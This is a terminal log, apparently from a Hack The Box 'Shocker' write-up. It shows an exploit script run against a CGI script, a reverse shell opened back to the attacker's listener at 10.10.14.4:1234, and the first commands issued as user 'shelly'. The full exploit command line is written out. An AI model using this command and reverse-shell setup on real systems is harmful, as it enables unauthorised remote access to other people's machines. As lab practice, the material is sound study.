 root@kali:~/Documents/HTB/shocker# python 34900.py payload=reverse rhost=shocker.htb lhost=10.10.14.4 lport=1234 pages=/cgi-bin/user.sh
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/user.sh
[!] Successfully exploited
[!] Incoming connection from 10.10.10.56
10.10.10.56> whoami
shelly
10.10.10.56> hostname
Shocker
10.10.10.56> id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
10.10.10.56> pwd
/usr/lib/cgi-bin